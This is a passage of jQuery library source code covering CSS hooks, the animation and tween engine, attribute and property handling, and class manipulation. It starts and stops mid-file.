			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// Check if we're setting a value
			if (value !== undefined) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if (type === 'string' && (ret = rcssNum.exec(value)) && ret[1]) {
					value = adjustCSS(elem, name, ret);

					// Fixes bug #9237
					type = 'number';
				}

				// Make sure that null and NaN values aren't set (#7116)
				if (value == null || value !== value) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if (type === 'number') {
					value += (ret && ret[3]) || (jQuery.cssNumber[origName] ? '' : 'px');
				}

				// background-* props affect original clone's values
				if (!support.clearCloneStyle && value === '' && name.indexOf('background') === 0) {
					style[name] = 'inherit';
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if (!hooks || !('set' in hooks) || (value = hooks.set(elem, value, extra)) !== undefined) {
					if (isCustomProp) {
						style.setProperty(name, value);
					} else {
						style[name] = value;
					}
				}
			} else {
				// If a hook was provided get the non-computed value from there
				if (hooks && 'get' in hooks && (ret = hooks.get(elem, false, extra)) !== undefined) {
					return ret;
				}

				// Otherwise just get the value from the style object
				return style[name];
			}
		},

		css: function (elem, name, extra, styles) {
			var val,
				num,
				hooks,
				origName = jQuery.camelCase(name),
				isCustomProp = rcustomProp.test(name);

			// Make sure that we're working with the right name. We don't
			// want to modify the value if it is a CSS custom property
			// since they are user-defined.
			if (!isCustomProp) {
				name = finalPropName(origName);
			}

			// Try prefixed name followed by the unprefixed name
			hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];

			// If a hook was provided get the computed value from there
			if (hooks && 'get' in hooks) {
				val = hooks.get(elem, true, extra);
			}

			// Otherwise, if a way to get the computed value exists, use that
			if (val === undefined) {
				val = curCSS(elem, name, styles);
			}

			// Convert "normal" to computed value
			if (val === 'normal' && name in cssNormalTransform) {
				val = cssNormalTransform[name];
			}

			// Make numeric if forced or a qualifier was provided and val looks numeric
			if (extra === '' || extra) {
				num = parseFloat(val);
				return extra === true || isFinite(num) ? num || 0 : val;
			}

			return val;
		},
	});

	jQuery.each(['height', 'width'], function (i, name) {
		jQuery.cssHooks[name] = {
			get: function (elem, computed, extra) {
				if (computed) {
					// Certain elements can have dimension info if we invisibly show them
					// but it must have a current display style that would benefit
					return rdisplayswap.test(jQuery.css(elem, 'display')) &&
						// Support: Safari 8+
						// Table columns in Safari have non-zero offsetWidth & zero
						// getBoundingClientRect().width unless display is changed.
						// Support: IE <=11 only
						// Running getBoundingClientRect on a disconnected node
						// in IE throws an error.
						(!elem.getClientRects().length || !elem.getBoundingClientRect().width)
						? swap(elem, cssShow, function () {
								return getWidthOrHeight(elem, name, extra);
						  })
						: getWidthOrHeight(elem, name, extra);
				}
			},

			set: function (elem, value, extra) {
				var matches,
					styles = extra && getStyles(elem),
					subtract =
						extra &&
						augmentWidthOrHeight(
							elem,
							name,
							extra,
							jQuery.css(elem, 'boxSizing', false, styles) === 'border-box',
							styles
						);

				// Convert to pixels if value adjustment is needed
				if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || 'px') !== 'px') {
					elem.style[name] = value;
					value = jQuery.css(elem, name);
				}

				return setPositiveNumber(elem, value, subtract);
			},
		};
	});

	jQuery.cssHooks.marginLeft = addGetHookIf(support.reliableMarginLeft, function (elem, computed) {
		if (computed) {
			return (
				(parseFloat(curCSS(elem, 'marginLeft')) ||
					elem.getBoundingClientRect().left -
						swap(elem, { marginLeft: 0 }, function () {
							return elem.getBoundingClientRect().left;
						})) + 'px'
			);
		}
	});

	// These hooks are used by animate to expand properties
	jQuery.each(
		{
			margin: '',
			padding: '',
			border: 'Width',
		},
		function (prefix, suffix) {
			jQuery.cssHooks[prefix + suffix] = {
				expand: function (value) {
					var i = 0,
						expanded = {},
						// Assumes a single number if not a string
						parts = typeof value === 'string' ? value.split(' ') : [value];

					for (; i < 4; i++) {
						expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];
					}

					return expanded;
				},
			};

			if (!rmargin.test(prefix)) {
				jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
			}
		}
	);

	jQuery.fn.extend({
		css: function (name, value) {
			return access(
				this,
				function (elem, name, value) {
					var styles,
						len,
						map = {},
						i = 0;

					if (Array.isArray(name)) {
						styles = getStyles(elem);
						len = name.length;

						for (; i < len; i++) {
							map[name[i]] = jQuery.css(elem, name[i], false, styles);
						}

						return map;
					}

					return value !== undefined ? jQuery.style(elem, name, value) : jQuery.css(elem, name);
				},
				name,
				value,
				arguments.length > 1
			);
		},
	});

	function Tween(elem, options, prop, end, easing) {
		return new Tween.prototype.init(elem, options, prop, end, easing);
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function (elem, options, prop, end, easing, unit) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || (jQuery.cssNumber[prop] ? '' : 'px');
		},
		cur: function () {
			var hooks = Tween.propHooks[this.prop];

			return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
		},
		run: function (percent) {
			var eased,
				hooks = Tween.propHooks[this.prop];

			if (this.options.duration) {
				this.pos = eased = jQuery.easing[this.easing](
					percent,
					this.options.duration * percent,
					0,
					1,
					this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = (this.end - this.start) * eased + this.start;

			if (this.options.step) {
				this.options.step.call(this.elem, this.now, this);
			}

			if (hooks && hooks.set) {
				hooks.set(this);
			} else {
				Tween.propHooks._default.set(this);
			}
			return this;
		},
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function (tween) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if (
					tween.elem.nodeType !== 1 ||
					(tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null)
				) {
					return tween.elem[tween.prop];
				}

				// Passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails.
				// Simple values such as "10px" are parsed to Float;
				// complex values such as "rotate(1rad)" are returned as-is.
				result = jQuery.css(tween.elem, tween.prop, '');

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === 'auto' ? 0 : result;
			},
			set: function (tween) {
				// Use step hook for back compat.
				// Use cssHook if its there.
				// Use .style if available and use plain properties where available.
				if (jQuery.fx.step[tween.prop]) {
					jQuery.fx.step[tween.prop](tween);
				} else if (
					tween.elem.nodeType === 1 &&
					(tween.elem.style[jQuery.cssProps[tween.prop]] != null || jQuery.cssHooks[tween.prop])
				) {
					jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
				} else {
					tween.elem[tween.prop] = tween.now;
				}
			},
		},
	};

	// Support: IE <=9 only
	// Panic based approach to setting things on disconnected nodes
	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function (tween) {
			if (tween.elem.nodeType && tween.elem.parentNode) {
				tween.elem[tween.prop] = tween.now;
			}
		},
	};

	jQuery.easing = {
		linear: function (p) {
			return p;
		},
		swing: function (p) {
			return 0.5 - Math.cos(p * Math.PI) / 2;
		},
		_default: 'swing',
	};

	jQuery.fx = Tween.prototype.init;

	// Back compat <1.8 extension point
	jQuery.fx.step = {};

	var fxNow,
		inProgress,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

	function schedule() {
		if (inProgress) {
			if (document.hidden === false && window.requestAnimationFrame) {
				window.requestAnimationFrame(schedule);
			} else {
				window.setTimeout(schedule, jQuery.fx.interval);
			}

			jQuery.fx.tick();
		}
	}

	// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout(function () {
			fxNow = undefined;
		});
		return (fxNow = jQuery.now());
	}

	// Generate parameters to create a standard animation
	function genFx(type, includeWidth) {
		var which,
			i = 0,
			attrs = { height: type };

		// If we include width, step value is 1 to do all cssExpand values,
		// otherwise step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for (; i < 4; i += 2 - includeWidth) {
			which = cssExpand[i];
			attrs['margin' + which] = attrs['padding' + which] = type;
		}

		if (includeWidth) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween(value, prop, animation) {
		var tween,
			collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners['*']),
			index = 0,
			length = collection.length;
		for (; index < length; index++) {
			if ((tween = collection[index].call(animation, prop, value))) {
				// We're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter(elem, props, opts) {
		var prop,
			value,
			toggle,
			hooks,
			oldfire,
			propTween,
			restoreDisplay,
			display,
			isBox = 'width' in props || 'height' in props,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHiddenWithinTree(elem),
			dataShow = dataPriv.get(elem, 'fxshow');

		// Queue-skipping animations hijack the fx hooks
		if (!opts.queue) {
			hooks = jQuery._queueHooks(elem, 'fx');
			if (hooks.unqueued == null) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function () {
					if (!hooks.unqueued) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always(function () {
				// Ensure the complete handler is called before this completes
				anim.always(function () {
					hooks.unqueued--;
					if (!jQuery.queue(elem, 'fx').length) {
						hooks.empty.fire();
					}
				});
			});
		}

		// Detect show/hide animations
		for (prop in props) {
			value = props[prop];
			if (rfxtypes.test(value)) {
				delete props[prop];
				toggle = toggle || value === 'toggle';
				if (value === (hidden ? 'hide' : 'show')) {
					// Pretend to be hidden if this is a "show" and
					// there is still data from a stopped show/hide
					if (value === 'show' && dataShow && dataShow[prop] !== undefined) {
						hidden = true;

						// Ignore all other no-op show/hide data
					} else {
						continue;
					}
				}
				orig[prop] = (dataShow && dataShow[prop]) || jQuery.style(elem, prop);
			}
		}

		// Bail out if this is a no-op like .hide().hide()
		propTween = !jQuery.isEmptyObject(props);
		if (!propTween && jQuery.isEmptyObject(orig)) {
			return;
		}

		// Restrict "overflow" and "display" styles during box animations
		if (isBox && elem.nodeType === 1) {
			// Support: IE <=9 - 11, Edge 12 - 13
			// Record all 3 overflow attributes because IE does not infer the shorthand
			// from identically-valued overflowX and overflowY
			opts.overflow = [style.overflow, style.overflowX, style.overflowY];

			// Identify a display type, preferring old show/hide data over the CSS cascade
			restoreDisplay = dataShow && dataShow.display;
			if (restoreDisplay == null) {
				restoreDisplay = dataPriv.get(elem, 'display');
			}
			display = jQuery.css(elem, 'display');
			if (display === 'none') {
				if (restoreDisplay) {
					display = restoreDisplay;
				} else {
					// Get nonempty value(s) by temporarily forcing visibility
					showHide([elem], true);
					restoreDisplay = elem.style.display || restoreDisplay;
					display = jQuery.css(elem, 'display');
					showHide([elem]);
				}
			}

			// Animate inline elements as inline-block
			if (display === 'inline' || (display === 'inline-block' && restoreDisplay != null)) {
				if (jQuery.css(elem, 'float') === 'none') {
					// Restore the original display value at the end of pure show/hide animations
					if (!propTween) {
						anim.done(function () {
							style.display = restoreDisplay;
						});
						if (restoreDisplay == null) {
							display = style.display;
							restoreDisplay = display === 'none' ? '' : display;
						}
					}
					style.display = 'inline-block';
				}
			}
		}

		if (opts.overflow) {
			style.overflow = 'hidden';
			anim.always(function () {
				style.overflow = opts.overflow[0];
				style.overflowX = opts.overflow[1];
				style.overflowY = opts.overflow[2];
			});
		}

		// Implement show/hide animations
		propTween = false;
		for (prop in orig) {
			// General show/hide setup for this element animation
			if (!propTween) {
				if (dataShow) {
					if ('hidden' in dataShow) {
						hidden = dataShow.hidden;
					}
				} else {
					dataShow = dataPriv.access(elem, 'fxshow', { display: restoreDisplay });
				}

				// Store hidden/visible for toggle so `.stop().toggle()` "reverses"
				if (toggle) {
					dataShow.hidden = !hidden;
				}

				// Show elements before animating them
				if (hidden) {
					showHide([elem], true);
				}

				/* eslint-disable no-loop-func */

				anim.done(function () {
					/* eslint-enable no-loop-func */

					// The final step of a "hide" animation is actually hiding the element
					if (!hidden) {
						showHide([elem]);
					}
					dataPriv.remove(elem, 'fxshow');
					for (prop in orig) {
						jQuery.style(elem, prop, orig[prop]);
					}
				});
			}

			// Per-property setup
			propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
			if (!(prop in dataShow)) {
				dataShow[prop] = propTween.start;
				if (hidden) {
					propTween.end = propTween.start;
					propTween.start = 0;
				}
			}
		}
	}

	function propFilter(props, specialEasing) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for (index in props) {
			name = jQuery.camelCase(index);
			easing = specialEasing[name];
			value = props[index];
			if (Array.isArray(value)) {
				easing = value[1];
				value = props[index] = value[0];
			}

			if (index !== name) {
				props[name] = value;
				delete props[index];
			}

			hooks = jQuery.cssHooks[name];
			if (hooks && 'expand' in hooks) {
				value = hooks.expand(value);
				delete props[name];

				// Not quite $.extend, this won't overwrite existing keys.
				// Reusing 'index' because we have the correct "name"
				for (index in value) {
					if (!(index in props)) {
						props[index] = value[index];
						specialEasing[index] = easing;
					}
				}
			} else {
				specialEasing[name] = easing;
			}
		}
	}

	function Animation(elem, properties, options) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always(function () {
				// Don't match elem in the :animated selector
				delete tick.elem;
			}),
			tick = function () {
				if (stopped) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max(0, animation.startTime + animation.duration - currentTime),
					// Support: Android 2.3 only
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for (; index < length; index++) {
					animation.tweens[index].run(percent);
				}

				deferred.notifyWith(elem, [animation, percent, remaining]);

				// If there's more to do, yield
				if (percent < 1 && length) {
					return remaining;
				}

				// If this was an empty animation, synthesize a final progress notification
				if (!length) {
					deferred.notifyWith(elem, [animation, 1, 0]);
				}

				// Resolve the animation and report its conclusion
				deferred.resolveWith(elem, [animation]);
				return false;
			},
			animation = deferred.promise({
				elem: elem,
				props: jQuery.extend({}, properties),
				opts: jQuery.extend(
					true,
					{
						specialEasing: {},
						easing: jQuery.easing._default,
					},
					options
				),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function (prop, end) {
					var tween = jQuery.Tween(
						elem,
						animation.opts,
						prop,
						end,
						animation.opts.specialEasing[prop] || animation.opts.easing
					);
					animation.tweens.push(tween);
					return tween;
				},
				stop: function (gotoEnd) {
					var index = 0,
						// If we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if (stopped) {
						return this;
					}
					stopped = true;
					for (; index < length; index++) {
						animation.tweens[index].run(1);
					}

					// Resolve when we played the last frame; otherwise, reject
					if (gotoEnd) {
						deferred.notifyWith(elem, [animation, 1, 0]);
						deferred.resolveWith(elem, [animation, gotoEnd]);
					} else {
						deferred.rejectWith(elem, [animation, gotoEnd]);
					}
					return this;
				},
			}),
			props = animation.props;

		propFilter(props, animation.opts.specialEasing);

		for (; index < length; index++) {
			result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
			if (result) {
				if (jQuery.isFunction(result.stop)) {
					jQuery._queueHooks(animation.elem, animation.opts.queue).stop = jQuery.proxy(
						result.stop,
						result
					);
				}
				return result;
			}
		}

		jQuery.map(props, createTween, animation);

		if (jQuery.isFunction(animation.opts.start)) {
			animation.opts.start.call(elem, animation);
		}

		// Attach callbacks from options
		animation
			.progress(animation.opts.progress)
			.done(animation.opts.done, animation.opts.complete)
			.fail(animation.opts.fail)
			.always(animation.opts.always);

		jQuery.fx.timer(
			jQuery.extend(tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue,
			})
		);

		return animation;
	}

	jQuery.Animation = jQuery.extend(Animation, {
		tweeners: {
			'*': [
				function (prop, value) {
					var tween = this.createTween(prop, value);
					adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
					return tween;
				},
			],
		},

		tweener: function (props, callback) {
			if (jQuery.isFunction(props)) {
				callback = props;
				props = ['*'];
			} else {
				props = props.match(rnothtmlwhite);
			}

			var prop,
				index = 0,
				length = props.length;

			for (; index < length; index++) {
				prop = props[index];
				Animation.tweeners[prop] = Animation.tweeners[prop] || [];
				Animation.tweeners[prop].unshift(callback);
			}
		},

		prefilters: [defaultPrefilter],

		prefilter: function (callback, prepend) {
			if (prepend) {
				Animation.prefilters.unshift(callback);
			} else {
				Animation.prefilters.push(callback);
			}
		},
	});

	jQuery.speed = function (speed, easing, fn) {
		var opt =
			speed && typeof speed === 'object'
				? jQuery.extend({}, speed)
				: {
						complete: fn || (!fn && easing) || (jQuery.isFunction(speed) && speed),
						duration: speed,
						easing: (fn && easing) || (easing && !jQuery.isFunction(easing) && easing),
				  };

		// Go to the end state if fx are off
		if (jQuery.fx.off) {
			opt.duration = 0;
		} else {
			if (typeof opt.duration !== 'number') {
				if (opt.duration in jQuery.fx.speeds) {
					opt.duration = jQuery.fx.speeds[opt.duration];
				} else {
					opt.duration = jQuery.fx.speeds._default;
				}
			}
		}

		// Normalize opt.queue - true/undefined/null -> "fx"
		if (opt.queue == null || opt.queue === true) {
			opt.queue = 'fx';
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function () {
			if (jQuery.isFunction(opt.old)) {
				opt.old.call(this);
			}

			if (opt.queue) {
				jQuery.dequeue(this, opt.queue);
			}
		};

		return opt;
	};

	jQuery.fn.extend({
		fadeTo: function (speed, to, easing, callback) {
			// Show any hidden elements after setting opacity to 0
			return (
				this.filter(isHiddenWithinTree)
					.css('opacity', 0)
					.show()

					// Animate to the value specified
					.end()
					.animate({ opacity: to }, speed, easing, callback)
			);
		},
		animate: function (prop, speed, easing, callback) {
			var empty = jQuery.isEmptyObject(prop),
				optall = jQuery.speed(speed, easing, callback),
				doAnimation = function () {
					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation(this, jQuery.extend({}, prop), optall);

					// Empty animations, or finishing resolves immediately
					if (empty || dataPriv.get(this, 'finish')) {
						anim.stop(true);
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false
				? this.each(doAnimation)
				: this.queue(optall.queue, doAnimation);
		},
		stop: function (type, clearQueue, gotoEnd) {
			var stopQueue = function (hooks) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop(gotoEnd);
			};

			if (typeof type !== 'string') {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if (clearQueue && type !== false) {
				this.queue(type || 'fx', []);
			}

			return this.each(function () {
				var dequeue = true,
					index = type != null && type + 'queueHooks',
					timers = jQuery.timers,
					data = dataPriv.get(this);

				if (index) {
					if (data[index] && data[index].stop) {
						stopQueue(data[index]);
					}
				} else {
					for (index in data) {
						if (data[index] && data[index].stop && rrun.test(index)) {
							stopQueue(data[index]);
						}
					}
				}

				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
						timers[index].anim.stop(gotoEnd);
						dequeue = false;
						timers.splice(index, 1);
					}
				}

				// Start the next in the queue if the last step wasn't forced.
				// Timers currently will call their complete callbacks, which
				// will dequeue but only if they were gotoEnd.
				if (dequeue || !gotoEnd) {
					jQuery.dequeue(this, type);
				}
			});
		},
		finish: function (type) {
			if (type !== false) {
				type = type || 'fx';
			}
			return this.each(function () {
				var index,
					data = dataPriv.get(this),
					queue = data[type + 'queue'],
					hooks = data[type + 'queueHooks'],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// Enable finishing flag on private data
				data.finish = true;

				// Empty the queue first
				jQuery.queue(this, type, []);

				if (hooks && hooks.stop) {
					hooks.stop.call(this, true);
				}

				// Look for any active animations, and finish them
				for (index = timers.length; index--; ) {
					if (timers[index].elem === this && timers[index].queue === type) {
						timers[index].anim.stop(true);
						timers.splice(index, 1);
					}
				}

				// Look for any animations in the old queue and finish them
				for (index = 0; index < length; index++) {
					if (queue[index] && queue[index].finish) {
						queue[index].finish.call(this);
					}
				}

				// Turn off finishing flag
				delete data.finish;
			});
		},
	});

	jQuery.each(['toggle', 'show', 'hide'], function (i, name) {
		var cssFn = jQuery.fn[name];
		jQuery.fn[name] = function (speed, easing, callback) {
			return speed == null || typeof speed === 'boolean'
				? cssFn.apply(this, arguments)
				: this.animate(genFx(name, true), speed, easing, callback);
		};
	});

	// Generate shortcuts for custom animations
	jQuery.each(
		{
			slideDown: genFx('show'),
			slideUp: genFx('hide'),
			slideToggle: genFx('toggle'),
			fadeIn: { opacity: 'show' },
			fadeOut: { opacity: 'hide' },
			fadeToggle: { opacity: 'toggle' },
		},
		function (name, props) {
			jQuery.fn[name] = function (speed, easing, callback) {
				return this.animate(props, speed, easing, callback);
			};
		}
	);

	jQuery.timers = [];
	jQuery.fx.tick = function () {
		var timer,
			i = 0,
			timers = jQuery.timers;

		fxNow = jQuery.now();

		for (; i < timers.length; i++) {
			timer = timers[i];

			// Run the timer and safely remove it when done (allowing for external removal)
			if (!timer() && timers[i] === timer) {
				timers.splice(i--, 1);
			}
		}

		if (!timers.length) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function (timer) {
		jQuery.timers.push(timer);
		jQuery.fx.start();
	};

	jQuery.fx.interval = 13;
	jQuery.fx.start = function () {
		if (inProgress) {
			return;
		}

		inProgress = true;
		schedule();
	};

	jQuery.fx.stop = function () {
		inProgress = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400,
	};

	// Based off of the plugin by Clint Helfers, with permission.
	// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function (time, type) {
		time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
		type = type || 'fx';

		return this.queue(type, function (next, hooks) {
			var timeout = window.setTimeout(next, time);
			hooks.stop = function () {
				window.clearTimeout(timeout);
			};
		});
	};

	(function () {
		var input = document.createElement('input'),
			select = document.createElement('select'),
			opt = select.appendChild(document.createElement('option'));

		input.type = 'checkbox';

		// Support: Android <=4.3 only
		// Default value for a checkbox should be "on"
		support.checkOn = input.value !== '';

		// Support: IE <=11 only
		// Must access selectedIndex to make default options select
		support.optSelected = opt.selected;

		// Support: IE <=11 only
		// An input loses its value after becoming a radio
		input = document.createElement('input');
		input.value = 't';
		input.type = 'radio';
		support.radioValue = input.value === 't';
	})();

	var boolHook,
		attrHandle = jQuery.expr.attrHandle;

	jQuery.fn.extend({
		attr: function (name, value) {
			return access(this, jQuery.attr, name, value, arguments.length > 1);
		},

		removeAttr: function (name) {
			return this.each(function () {
				jQuery.removeAttr(this, name);
			});
		},
	});

	jQuery.extend({
		attr: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if (typeof elem.getAttribute === 'undefined') {
				return jQuery.prop(elem, name, value);
			}

			// Attribute hooks are determined by the lowercase version
			// Grab necessary hook if one is defined
			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				hooks =
					jQuery.attrHooks[name.toLowerCase()] ||
					(jQuery.expr.match.bool.test(name) ? boolHook : undefined);
			}

			if (value !== undefined) {
				if (value === null) {
					jQuery.removeAttr(elem, name);
					return;
				}

				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				elem.setAttribute(name, value + '');
				return value;
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			ret = jQuery.find.attr(elem, name);

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function (elem, value) {
					if (!support.radioValue && value === 'radio' && nodeName(elem, 'input')) {
						var val = elem.value;
						elem.setAttribute('type', value);
						if (val) {
							elem.value = val;
						}
						return value;
					}
				},
			},
		},

		removeAttr: function (elem, value) {
			var name,
				i = 0,
				// Attribute names can contain non-HTML whitespace characters
				// https://html.spec.whatwg.org/multipage/syntax.html#attributes-2
				attrNames = value && value.match(rnothtmlwhite);

			if (attrNames && elem.nodeType === 1) {
				while ((name = attrNames[i++])) {
					elem.removeAttribute(name);
				}
			}
		},
	});

	// Hooks for boolean attributes
	boolHook = {
		set: function (elem, value, name) {
			if (value === false) {
				// Remove boolean attributes when set to false
				jQuery.removeAttr(elem, name);
			} else {
				elem.setAttribute(name, name);
			}
			return name;
		},
	};

	jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function (i, name) {
		var getter = attrHandle[name] || jQuery.find.attr;

		attrHandle[name] = function (elem, name, isXML) {
			var ret,
				handle,
				lowercaseName = name.toLowerCase();

			if (!isXML) {
				// Avoid an infinite loop by temporarily removing this function from the getter
				handle = attrHandle[lowercaseName];
				attrHandle[lowercaseName] = ret;
				ret = getter(elem, name, isXML) != null ? lowercaseName : null;
				attrHandle[lowercaseName] = handle;
			}
			return ret;
		};
	});

	var rfocusable = /^(?:input|select|textarea|button)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend({
		prop: function (name, value) {
			return access(this, jQuery.prop, name, value, arguments.length > 1);
		},

		removeProp: function (name) {
			return this.each(function () {
				delete this[jQuery.propFix[name] || name];
			});
		},
	});

	jQuery.extend({
		prop: function (elem, name, value) {
			var ret,
				hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if (nType === 3 || nType === 8 || nType === 2) {
				return;
			}

			if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
				// Fix name and attach hooks
				name = jQuery.propFix[name] || name;
				hooks = jQuery.propHooks[name];
			}

			if (value !== undefined) {
				if (hooks && 'set' in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {
					return ret;
				}

				return (elem[name] = value);
			}

			if (hooks && 'get' in hooks && (ret = hooks.get(elem, name)) !== null) {
				return ret;
			}

			return elem[name];
		},

		propHooks: {
			tabIndex: {
				get: function (elem) {
					// Support: IE <=9 - 11 only
					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr(elem, 'tabindex');

					if (tabindex) {
						return parseInt(tabindex, 10);
					}

					if (rfocusable.test(elem.nodeName) || (rclickable.test(elem.nodeName) && elem.href)) {
						return 0;
					}

					return -1;
				},
			},
		},

		propFix: {
			for: 'htmlFor',
			class: 'className',
		},
	});

	// Support: IE <=11 only
	// Accessing the selectedIndex property
	// forces the browser to respect setting selected
	// on the option
	// The getter ensures a default option is selected
	// when in an optgroup
	// eslint rule "no-unused-expressions" is disabled for this code
	// since it considers such accessions noop
	if (!support.optSelected) {
		jQuery.propHooks.selected = {
			get: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent && parent.parentNode) {
					parent.parentNode.selectedIndex;
				}
				return null;
			},
			set: function (elem) {
				/* eslint no-unused-expressions: "off" */

				var parent = elem.parentNode;
				if (parent) {
					parent.selectedIndex;

					if (parent.parentNode) {
						parent.parentNode.selectedIndex;
					}
				}
			},
		};
	}

	jQuery.each(
		[
			'tabIndex',
			'readOnly',
			'maxLength',
			'cellSpacing',
			'cellPadding',
			'rowSpan',
			'colSpan',
			'useMap',
			'frameBorder',
			'contentEditable',
		],
		function () {
			jQuery.propFix[this.toLowerCase()] = this;
		}
	);

	// Strip and collapse whitespace according to HTML spec
	// https://html.spec.whatwg.org/multipage/infrastructure.html#strip-and-collapse-whitespace
	function stripAndCollapse(value) {
		var tokens = value.match(rnothtmlwhite) || [];
		return tokens.join(' ');
	}

	function getClass(elem) {
		return (elem.getAttribute && elem.getAttribute('class')) || '';
	}

	jQuery.fn.extend({
		addClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).addClass(value.call(this, j, getClass(this)));
				});
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							if (cur.indexOf(' ' + clazz + ' ') < 0) {
								cur += clazz + ' ';
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		removeClass: function (value) {
			var classes,
				elem,
				cur,
				curValue,
				clazz,
				j,
				finalValue,
				i = 0;

			if (jQuery.isFunction(value)) {
				return this.each(function (j) {
					jQuery(this).removeClass(value.call(this, j, getClass(this)));
				});
			}

			if (!arguments.length) {
				return this.attr('class', '');
			}

			if (typeof value === 'string' && value) {
				classes = value.match(rnothtmlwhite) || [];

				while ((elem = this[i++])) {
					curValue = getClass(elem);

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 && ' ' + stripAndCollapse(curValue) + ' ';

					if (cur) {
						j = 0;
						while ((clazz = classes[j++])) {
							// Remove *all* instances
							while (cur.indexOf(' ' + clazz + ' ') > -1) {
								cur = cur.replace(' ' + clazz + ' ', ' ');
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = stripAndCollapse(cur);
						if (curValue !== finalValue) {
							elem.setAttribute('class', finalValue);
						}
					}
				}
			}

			return this;
		},

		toggleClass: function (value, stateVal) {
